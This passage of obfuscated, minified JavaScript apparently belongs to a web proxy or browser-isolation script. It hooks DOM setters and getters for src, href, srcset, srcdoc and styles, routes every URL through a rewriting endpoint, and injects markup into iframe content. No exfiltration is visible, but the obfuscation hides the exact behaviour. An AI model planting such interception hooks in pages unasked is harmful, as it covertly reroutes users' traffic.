Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return ZM['A'][fZ(0x953)](N5)[fZ(0x87f)][fZ(0xcde)][fZ(0xbfb)](this,NF,...NS);}}),q8(N5,lC(0x257),lC(0x5ee),{'get':function(){const fU=lC;for(var NF=arguments[fU(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fU(0x953)](N5)[fU(0xab3)][fU(0x953)][fU(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)?new URL((0x0,Z3['sH'])(NS)[fU(0x65b)])[fU(0x5ee)]:ZM['A'][fU(0x953)](N5)[fU(0x32f)][fU(0x953)][fU(0xaaa)](this,Nn);}}),q8(N5,lC(0x257),lC(0xe2e),{'get':function(){const fq=lC;for(var NF=arguments[fq(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fq(0x953)](N5)[fq(0x425)][fq(0x953)][fq(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fq(0x65b)]),NS;},'set':function(NF){const fN=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'baseUrl':ZM['A'][fN(0x953)](N5)[fN(0x71f)][fN(0x953)][fN(0xaaa)](N5[fN(0xc50)]),'endpoint':Z0['A'][fN(0x341)]}));for(var Nn=arguments[fN(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fN(0x953)](N5)[fN(0x425)][fN(0xcde)][fN(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0x257),lC(0x329),{'get':function(){const fA=lC;for(var NF=arguments[fA(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fA(0x953)](N5)[fA(0xab3)][fA(0x953)][fA(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fA(0x65b)]);try{return new URL(NS)[fA(0x329)];}catch(NH){return ZM['A'][fA(0x953)](N5)[fA(0x99f)][fA(0x953)][fA(0xaaa)](this,Nn);}}}),q9(N5,lC(0xd12),lC(0x653),{'get':function(NF,Nn){const fj=lC;if(fj(0x7c6)!=typeof Nn)return NF[Nn];const Ni=NF[(0x0,Z2['_'])(Nn)?Nn:(0x0,Z2['md'])(Zv(Nn))];return fj(0x5f1)==typeof Ni?Ni[fj(0xa23)](NF):Ni;},'set':function(NF,Nn,Ni){const fF=lC;return fF(0x7c6)!=typeof Nn?(NF[Nn]=Ni,!0x0):(NF[(0x0,Z2['md'])(Zv(Nn))]=Ni,!0x0);},'ownKeys':function(NF){const fn=lC,Nn=N5[fn(0x8f7)][fn(0x99b)](NF)[fn(0x761)](Ni=>fn(0x7c6)==typeof Ni&&(0x0,Z2['_'])(Ni)?ZO((0x0,Z2['ks'])(Ni)):Ni);return Nn;},'getOwnPropertyDescriptor':function(NF,Nn){const fi=lC;return fi(0x7c6)!=typeof Nn||(0x0,Z2['_'])(Nn)||(Nn=(0x0,Z2['md'])(Zv(Nn))),N5[fi(0x8f7)][fi(0xd5f)](NF,Nn);}},null),q8(N5,lC(0xd12),lC(0xdc9),{'get':function(){const fS=lC;for(var NF=arguments[fS(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fS(0x953)](N5)[fS(0xc68)][fS(0x953)][fS(0xbfb)](this,...Nn);return fS(0x540)===this[fS(0x54e)][fS(0x19b)]()?(0x0,Ua['sR'])(NS):NS;},'set':function(NF){const fH=lC;for(var Nn=arguments[fH(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return fH(0x540)===this[fH(0x54e)][fH(0x19b)]()?ZM['A'][fH(0x953)](N5)[fH(0xc68)][fH(0xcde)][fH(0xbfb)](this,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF}),...Ni):ZM['A'][fH(0x953)](N5)[fH(0xc68)][fH(0xcde)][fH(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0xd12),lC(0xd19),{'get':function(){const fg=lC;for(var NF=arguments[fg(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fg(0x953)](N5)[fg(0x67d)][fg(0x953)][fg(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)?(0x0,Z2['xE'])(NS):NS;},'set':function(NF){const fy=lC;NF=(0x0,Z2['_'])(NF)?NF:(0x0,Z2['zp'])(NF);for(var Nn=arguments[fy(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fy(0x953)](N5)[fy(0x67d)][fy(0xcde)][fy(0xbfb)](this,NF,...Ni);}}),q9(N5,lC(0xd12),lC(0x540),{'get':function(NF,Nn){const fV=lC;if(fV(0x5db)===Nn)return!0x0;const Ni=NF[Nn];return Ni?fV(0x5f1)==typeof Ni?Ni[fV(0xa23)](NF):fV(0x7c6)==typeof Ni?fV(0x315)===Nn?(0x0,Ua['QS'])(Ni):(0x0,Ua['hB'])(Ni):Ni:Ni;},'set':function(NF,Nn,Ni){const fs=lC;fs(0x315)===Nn?Ni=(0x0,Ua['Vd'])({'protectUrlContext':N4,'style':Ni}):fs(0x7c6)==typeof Ni&&Ni[fs(0x4a3)](fs(0xc01))&&(Ni=(0x0,Ua['oY'])({'protectUrlContext':N4,'value':Ni}));const NS=NF[Nn];if(NF[Nn]=Ni,NS!==Ni){const NH=ZM['A'][fs(0x953)](N5)[fs(0x928)][fs(0xbfb)](this,fs(0x540));if(NH){const Ng=(0x0,Uc['e'])(NH);NH!==Ng&&ZM['A'][fs(0x953)](N5)[fs(0x9c8)][fs(0xbfb)](this,fs(0x540),Ng);}}return!0x0;}},null),q8(N5,lC(0x86d),lC(0x597),{'get':function(){const fM=lC;for(var NF=arguments[fM(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fM(0x953)](N5)[fM(0xaa6)][fM(0x953)][fM(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fM(0x65b)]),NS;},'set':function(NF){const fu=lC,Nn=ZM['A'][fu(0x953)](N5)[fu(0x928)][fu(0xbfb)](this,fu(0x3a6));NF&&!(0x0,Z3['EW'])(NF)&&(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':fu(0x882)===Nn?Z3['MN'][fu(0x743)]:Z3['MN'][fu(0x6f5)],'baseUrl':ZM['A'][fu(0x953)](N5)[fu(0x71f)][fu(0x953)][fu(0xaaa)](N5[fu(0xc50)]),'endpoint':Z0['A'][fu(0x341)]}));for(var Ni=arguments[fu(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return ZM['A'][fu(0x953)](N5)[fu(0xaa6)][fu(0xcde)][fu(0xbfb)](this,NF,...NS);}}),q8(N5,lC(0x86d),lC(0x3a6),{'get':function(){const fr=lC;for(var NF=arguments[fr(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fr(0x953)](N5)[fr(0x2ee)][fr(0x953)][fr(0xaaa)](this,Nn);return(0x0,Z2['_'])(NS)&&(NS=(0x0,Z2['ks'])(NS)),NS;},'set':function(NF){const fx=lC;[fx(0x882),fx(0xdee),fx(0x972),fx(0x821)][fx(0x4a3)](NF)||NF&&!(0x0,Z2['_'])(NF)&&(NF=(0x0,Z2['md'])(NF));for(var Nn=arguments[fx(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fx(0x953)](N5)[fx(0x2ee)][fx(0xcde)][fx(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0x698),lC(0x2ae),{'get':function(){const fI=lC,NF=ZM['A'][fI(0x953)](N5)[fI(0x928)][fI(0xbfb)](this,fI(0xb98));for(var Nn=arguments[fI(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];const NH=ZM['A'][fI(0x953)](N5)[fI(0x4d5)][fI(0x953)][fI(0xbfb)](this,...Ni);return qU(N5,NH,NF)&&(NH[fI(0xcea)]||(NH[fI(0xcea)]=!0x0,Uj(NH),Ur(NH),ZG[fI(0x12c)](NH)),q0(NH),q1(N4,NH)),ZM['A'][fI(0x953)](N5)[fI(0x3a7)][fI(0x953)][fI(0xbfb)](this,...Ni);}}),q7(N5,lC(0xd0f),lC(0xb7f),function(NF,Nn){const fX=lC,Ni=ZM['A'][fX(0x953)](N5)[fX(0x7fd)][fX(0xbfb)](this,NF,Nn);return N5[fX(0xc7f)](Ni);},function(NF,Nn){const fl=lC;return!!N5[fl(0xc7f)];}),q7(N5,lC(0xd0f),lC(0xb7a),function(NF,Nn,Ni){const fa=lC;let NS=ZM['A'][fa(0x953)](N5)[fa(0x6a5)][fa(0xbfb)](this,NF,Nn,Ni);var NH;return NF&&0x9===NF[fa(0xbfd)]&&(NS=ZM['A'][fa(0x953)](N5)[fa(0x7fd)][fa(0xbfb)](this,NS),null!==(NH=NS[fa(0xf72)])&&void 0x0!==NH&&null!==(NH=NH[fa(0xc3e)])&&void 0x0!==NH&&NH[0x0]&&(NS[fa(0xf72)][fa(0xc3e)][0x0]=N5[fa(0xec8)][fa(0x5ee)]),delete NS[fa(0xec8)],delete NS[fa(0x625)],NS=ZM['A'][fa(0x953)](N5)[fa(0x6a5)][fa(0xbfb)](this,NS,Nn,Ni)),NS;}),q8(N5,lC(0x992),lC(0xcd4),{'get':function(){const ff=lC;for(var NF=arguments[ff(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][ff(0x953)](N5)[ff(0xea6)][ff(0x953)][ff(0xbfb)](this,...Nn);return UR[ff(0x953)](N5,NS);}},function(){const fP=lC;try{if((Ni=>{const fW=a2U;try{if(null!=Ni&&Ni[fW(0xd9b)])return!0x0;if(fW(0x7c6)==typeof Ni){var NS;if(Ni[fW(0xbb7)](fW(0x695)))return!0x0;const NH=N5[fW(0xd0f)][fW(0xb7f)](Ni);if(null!=NH&&null!==(NS=NH[fW(0xef2)])&&void 0x0!==NS&&NS[fW(0xbb7)](fW(0x327)))return!0x0;if([fW(0x40c),fW(0xbee),fW(0x8c4)][fW(0x4a3)](null==NH?void 0x0:NH[fW(0xef2)])&&void 0x0!==(null==NH?void 0x0:NH[fW(0xf32)])&&void 0x0!==(null==NH?void 0x0:NH[fW(0x427)])&&void 0x0!==(null==NH?void 0x0:NH[fW(0x824)]))return!0x0;}}catch(Ng){}return!0x1;})(this[fP(0x4d4)]))return!0x1;if((0x0,Z3['EW'])(N5[fP(0xf72)][fP(0xad5)])){const Ni=new URL((0x0,Z3['sH'])(N5[fP(0xf72)][fP(0xad5)])[fP(0x65b)]);if(fP(0x820)===Ni[fP(0x294)]&&/\/sodar\/.*.html/g[fP(0x841)](Ni[fP(0xa3e)]))return!0x1;if(fP(0xbf5)===Ni[fP(0x294)]&&fP(0x219)===Ni[fP(0xa3e)])return!0x1;if(fP(0x6a2)===Ni[fP(0x294)]&&Ni[fP(0xa3e)][fP(0xadf)](fP(0x2fe)))return!0x1;if(fP(0xfad)===Ni[fP(0x294)]&&fP(0x7a5)===Ni[fP(0xa3e)])return!0x1;}const NF=((()=>{const fJ=fP;try{return ZM['A'][fJ(0x953)](N5)[fJ(0xea6)][fJ(0x953)][fJ(0xbfb)](this)[fJ(0xf72)][fJ(0xad5)];}catch(NS){return null;}})());if((0x0,Z3['EW'])(NF)){const NS=new URL((0x0,Z3['sH'])(NF)[fP(0x65b)]);if(fP(0xeb4)===NS[fP(0x294)]&&fP(0x52a)===NS[fP(0xa3e)])return!0x1;}const Nn=ZM['A'][fP(0x953)](N5)[fP(0xea6)][fP(0x953)][fP(0xbfb)](this);return!(0x0,Z3['Vp'])(N4)||Nn!==N5[fP(0x109b)];}catch(NH){return!0x0;}}),q8(N5,lC(0x698),lC(0xc36),{'get':function(){const fO=lC;for(var NF,Nn=arguments[fO(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];const NH=ZM['A'][fO(0x953)](N5)[fO(0x4d5)][fO(0x953)][fO(0xbfb)](this,...Ni);if(!NH)return NH;const Ng=ZM['A'][fO(0x953)](N5)[fO(0x928)][fO(0xbfb)](this,fO(0xb98));if(qU(N5,NH,Ng)&&(NH[fO(0xcea)]||(NH[fO(0xcea)]=!0x0,Uj(NH),Ur(NH),ZG[fO(0x12c)](NH)),q0(NH),q1(N4,NH)),fO(0x154)===(null===(NF=N5[fO(0xec8)])||void 0x0===NF?void 0x0:NF[fO(0x5ee)]))return NH;if(q3(NH)){const NV=NH[fO(0xc50)][fO(0x417)](fO(0x24a));for(let Ns=0x0;Ns<NV[fO(0xeef)];Ns++){const NM=NV[Ns];if(NM[fO(0x8ae)][fO(0x4a3)](fO(0x157))&&NM[fO(0x8ae)][fO(0x4a3)](fO(0x1a3))&&NM[fO(0x8ae)][fO(0x4a3)](fO(0x3cc)))return NH;}}let Ny=ZM['A'][fO(0x953)](N5)[fO(0xdc5)][fO(0x953)][fO(0xbfb)](this);if(Ny=Ny&&(0x0,Z2['_'])(Ny)?(0x0,Z2['ks'])(Ny):Ny,fO(0x763)===Ny)return NH;if((0x0,Z3['EW'])(Ng)){const Nu=new URL((0x0,Z3['sH'])(Ng)[fO(0x65b)]);if(Nu[fO(0x294)][fO(0xadf)](fO(0xc39))&&Nu[fO(0xa3e)][fO(0x4a3)](fO(0x12b)))return NH;}return UR[fO(0x953)](N5,NH);}}),q8(N5,lC(0x698),lC(0x117),{'get':function(){const fv=lC;for(var NF=arguments[fv(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fv(0x953)](N5)[fv(0xdc5)][fv(0x953)][fv(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)&&(NS=(0x0,Z2['ks'])(NS)),NS;},'set':function(NF){const fC=lC;for(var Nn=arguments[fC(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fC(0x953)](N5)[fC(0xdc5)][fC(0xcde)][fC(0xbfb)](this,(0x0,Z2['md'])(NF),...Ni);}}),q8(N5,lC(0x698),lC(0xb98),{'get':function(){const fG=lC;for(var NF=arguments[fG(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fG(0x953)](N5)[fG(0xbd0)][fG(0x953)][fG(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fG(0x65b)]),NS;},'set':function(NF){const fL=lC;for(var Nn=arguments[fL(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return NF[fL(0xbb7)](fL(0xbb2))?(NF=Up(NF,N4,N5),ZM['A'][fL(0x953)](N5)[fL(0xbd0)][fL(0xcde)][fL(0xbfb)](this,NF,...Ni)):ZM['A'][fL(0x953)](N5)[fL(0xbd0)][fL(0xcde)][fL(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][fL(0x6f5)],'baseUrl':ZM['A'][fL(0x953)](N5)[fL(0x71f)][fL(0x953)][fL(0xaaa)](N5[fL(0xc50)]),'endpoint':Z0['A'][fL(0x341)]}),...Ni);}}),q8(N5,lC(0x698),lC(0xf58),{'get':function(){const fe=lC;for(var NF=arguments[fe(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][fe(0x953)](N5)[fe(0xf55)][fe(0x953)][fe(0xbfb)](this,...Nn);},'set':function(NF){const fd=lC;for(var Nn=arguments[fd(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];const NH=ZM['A'][fd(0x953)](N5)[fd(0x4d5)][fd(0x953)][fd(0xbfb)](this,...Ni);if(NH&&(Uj(NH),Ur(NH),ZG[fd(0x12c)](NH)),!NF)return ZM['A'][fd(0x953)](N5)[fd(0xf55)][fd(0xcde)][fd(0xbfb)](this,NF);NF=NF[fd(0x60a)]();const Ng=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Z0['A'][fd(0x341)]+fd(0xf1c),'kind':Z3['MN'][fd(0xe86)],'baseUrl':ZM['A'][fd(0x953)](N5)[fd(0x71f)][fd(0x953)][fd(0xaaa)](N5[fd(0xc50)]),'endpoint':Z0['A'][fd(0x341)]});return NF=NF[fd(0x4a3)](Ng)?Uk({'_window':N5,'protectUrlContext':N4,'html':NF}):fd(0xc3a)[fd(0x5ce)](Ud,fd(0x1099))[fd(0x5ce)](Ng,fd(0xbed))[fd(0x5ce)]((0x0,UK['x'])()['id'],fd(0x3af))+Uk({'_window':N5,'protectUrlContext':N4,'html':NF}),ZM['A'][fd(0x953)](N5)[fd(0xf55)][fd(0xcde)][fd(0xbfb)](this,NF);}}),q8(N5,lC(0x719),lC(0x718),{'get':function(){const fK=lC;for(var NF=arguments[fK(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fK(0x953)](N5)[fK(0x52f)][fK(0x953)][fK(0xbfb)](this,...Nn);return NS?Uh(NS):NS;},'set':function(NF){const fw=lC;if(!NF)return ZM['A'][fw(0x953)](N5)[fw(0x52f)][fw(0xcde)][fw(0xbfb)](this,NF);for(var Nn=arguments[fw(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fw(0x953)](N5)[fw(0x52f)][fw(0xcde)][fw(0xbfb)](this,Uw(N4,NF,ZM['A'][fw(0x953)](N5)[fw(0x71f)][fw(0x953)][fw(0xaaa)](N5[fw(0xc50)])),...Ni);}}),q8(N5,lC(0x719),lC(0xb98),{'get':function(){const fh=lC;for(var NF=arguments[fh(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fh(0x953)](N5)[fh(0x45a)][fh(0x953)][fh(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fh(0x65b)]),NS;},'set':function(NF){const fc=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][fc(0x13f)],'baseUrl':ZM['A'][fc(0x953)](N5)[fc(0x71f)][fc(0x953)][fc(0xaaa)](N5[fc(0xc50)]),'endpoint':Z0['A'][fc(0x341)]}));for(var Nn=arguments[fc(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fc(0x953)](N5)[fc(0x45a)][fc(0xcde)][fc(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0x719),lC(0x956),{'get':function(){const fo=lC;for(var NF=arguments[fo(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fo(0x953)](N5)[fo(0xaef)][fo(0x953)][fo(0xbfb)](this,...Nn);return UD(NS);},'set':function(NF){const fz=lC;NF=Uz({'protectUrlContext':N4,'srcset':NF,'endpoint':Z0['A'][fz(0x341)]});for(var Nn=arguments[fz(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fz(0x953)](N5)[fz(0xaef)][fz(0xcde)][fz(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0xc47),lC(0xad5),{'get':function(){const fD=lC;for(var NF=arguments[fD(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fD(0x953)](N5)[fD(0x6c9)][fD(0x953)][fD(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fD(0x65b)]),NS;},'set':function(NF){const fk=lC,Nn=ZM['A'][fk(0x953)](N5)[fk(0xe0a)][fk(0x953)][fk(0xbfb)](this),Ni=ZM['A'][fk(0x953)](N5)[fk(0x74f)][fk(0x953)][fk(0xbfb)](this),NS=fk(0x948)===Nn||fk(0x9ac)===Nn&&fk(0x540)===Ni?Z3['MN'][fk(0x6cd)]:fk(0x9ac)===Nn&&fk(0x24a)===Ni?Z3['MN'][fk(0xe86)]:Z3['MN'][fk(0x13f)];NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':NS,'baseUrl':ZM['A'][fk(0x953)](N5)[fk(0x71f)][fk(0x953)][fk(0xaaa)](N5[fk(0xc50)]),'endpoint':Z0['A'][fk(0x341)]});for(var NH=arguments[fk(0xeef)],Ng=new Array(NH>0x1?NH-0x1:0x0),Ny=0x1;Ny<NH;Ny++)Ng[Ny-0x1]=arguments[Ny];return ZM['A'][fk(0x953)](N5)[fk(0x6c9)][fk(0xcde)][fk(0xbfb)](this,NF,...Ng);}}),q8(N5,lC(0xc47),'as',{'set':function(NF){const fY=lC;var Nn;const Ni=ZM['A'][fY(0x953)](N5)[fY(0x928)][fY(0xbfb)](this,fY(0xad5)),NS=null===(Nn=ZM['A'][fY(0x953)](N5)[fY(0x928)][fY(0xbfb)](this,fY(0xf8e)))||void 0x0===Nn?void 0x0:Nn[fY(0x19b)]();for(var NH=arguments[fY(0xeef)],Ng=new Array(NH>0x1?NH-0x1:0x0),Ny=0x1;Ny<NH;Ny++)Ng[Ny-0x1]=arguments[Ny];if(Ni){const NV=fY(0x948)===NS||fY(0x9ac)===NS&&fY(0x540)===NF?Z3['MN'][fY(0x6cd)]:fY(0x9ac)===NS&&fY(0x24a)===NF?Z3['MN'][fY(0xe86)]:Z3['MN'][fY(0x13f)];ZM['A'][fY(0x953)](N5)[fY(0x6c9)][fY(0xcde)][fY(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':NV,'baseUrl':ZM['A'][fY(0x953)](N5)[fY(0x71f)][fY(0x953)][fY(0xaaa)](N5[fY(0xc50)]),'endpoint':Z0['A'][fY(0x341)]}),...Ng);}return ZM['A'][fY(0x953)](N5)[fY(0x74f)][fY(0xcde)][fY(0xbfb)](this,NF,...Ng);}}),q8(N5,lC(0xc47),lC(0xf8e),{'set':function(NF){const fp=lC,Nn=ZM['A'][fp(0x953)](N5)[fp(0x928)][fp(0xbfb)](this,fp(0xad5)),Ni=ZM['A'][fp(0x953)](N5)[fp(0x928)][fp(0xbfb)](this,'as');for(var NS=arguments[fp(0xeef)],NH=new Array(NS>0x1?NS-0x1:0x0),Ng=0x1;Ng<NS;Ng++)NH[Ng-0x1]=arguments[Ng];if(Nn){const Ny=fp(0x948)===NF||fp(0x9ac)===NF&&fp(0x540)===Ni?Z3['MN'][fp(0x6cd)]:fp(0x9ac)===NF&&fp(0x24a)===Ni?Z3['MN'][fp(0xe86)]:Z3['MN'][fp(0x13f)];ZM['A'][fp(0x953)](N5)[fp(0x6c9)][fp(0xcde)][fp(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nn,'kind':Ny,'baseUrl':ZM['A'][fp(0x953)](N5)[fp(0x71f)][fp(0x953)][fp(0xaaa)](N5[fp(0xc50)]),'endpoint':Z0['A'][fp(0x341)]}),...NH);}return ZM['A'][fp(0x953)](N5)[fp(0xe0a)][fp(0xcde)][fp(0xbfb)](this,NF,...NH);}}),q8(N5,lC(0x47c),lC(0x718),{'get':function(){const fb=lC;for(var NF=arguments[fb(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fb(0x953)](N5)[fb(0x76b)][fb(0x953)][fb(0xbfb)](this,...Nn);return NS?Uh(NS):NS;},'set':function(NF){const fE=lC;if(!NF)return ZM['A'][fE(0x953)](N5)[fE(0x76b)][fE(0xcde)][fE(0xbfb)](this,NF);for(var Nn=arguments[fE(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fE(0x953)](N5)[fE(0x76b)][fE(0xcde)][fE(0xbfb)](this,Uw(N4,NF,ZM['A'][fE(0x953)](N5)[fE(0x71f)][fE(0x953)][fE(0xaaa)](N5[fE(0xc50)])),...Ni);}}),q8(N5,lC(0x47c),lC(0xb98),{'get':function(){const fm=lC;for(var NF=arguments[fm(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fm(0x953)](N5)[fm(0x6d3)][fm(0x953)][fm(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fm(0x65b)]),NS;},'set':function(NF){const ft=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][ft(0xe86)],'baseUrl':ZM['A'][ft(0x953)](N5)[ft(0x71f)][ft(0x953)][ft(0xaaa)](N5[ft(0xc50)]),'endpoint':Z0['A'][ft(0x341)]}));for(var Nn=arguments[ft(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][ft(0x953)](N5)[ft(0x6d3)][ft(0xcde)][ft(0xaaa)](this,[NF,...Ni]);}}),q8(N5,lC(0xae2),lC(0xe54),{'get':function(){const fR=lC;for(var NF=arguments[fR(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fR(0x953)](N5)[fR(0x629)][fR(0x953)][fR(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fR(0x65b)]),NS;},'set':function(NF){const fB=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][fB(0x13f)],'baseUrl':ZM['A'][fB(0x953)](N5)[fB(0x71f)][fB(0x953)][fB(0xaaa)](N5[fB(0xc50)]),'endpoint':Z0['A'][fB(0x341)]}));for(var Nn=arguments[fB(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fB(0x953)](N5)[fB(0x629)][fB(0xcde)][fB(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0xae2),lC(0xb98),{'get':function(){const fT=lC;for(var NF,Nn=arguments[fT(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];let NH=null!==(NF=ZM['A'][fT(0x953)](N5)[fT(0xe62)])&&void 0x0!==NF&&NF[fT(0x953)]?ZM['A'][fT(0x953)](N5)[fT(0xe62)][fT(0x953)][fT(0xaaa)](this,Ni):ZM['A'][fT(0x953)](N5)[fT(0x928)][fT(0xbfb)](this,fT(0xb98));return NH&&(0x0,Z3['EW'])(NH)&&(NH=(0x0,Z3['sH'])(NH)[fT(0x65b)]),NH;},'set':function(NF){const fQ=lC;var Nn;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][fQ(0x13f)],'baseUrl':ZM['A'][fQ(0x953)](N5)[fQ(0x71f)][fQ(0x953)][fQ(0xaaa)](N5[fQ(0xc50)]),'endpoint':Z0['A'][fQ(0x341)]}));for(var Ni=arguments[fQ(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return null!==(Nn=ZM['A'][fQ(0x953)](N5)[fQ(0xe62)])&&void 0x0!==Nn&&Nn[fQ(0xcde)]?ZM['A'][fQ(0x953)](N5)[fQ(0xe62)][fQ(0xcde)][fQ(0xaaa)](this,[NF,...NS]):(ZM['A'][fQ(0x953)](N5)[fQ(0x9c8)][fQ(0xbfb)](this,fQ(0xb98),NF),NF);}},()=>!0x0),q8(N5,lC(0xfb6),lC(0xb98),{'get':function(){const W0=lC;for(var NF,Nn=arguments[W0(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];let NH=null!==(NF=ZM['A'][W0(0x953)](N5)[W0(0x709)])&&void 0x0!==NF&&NF[W0(0x953)]?ZM['A'][W0(0x953)](N5)[W0(0x709)][W0(0x953)][W0(0xaaa)](this,Ni):ZM['A'][W0(0x953)](N5)[W0(0x928)][W0(0xbfb)](this,W0(0xb98));return 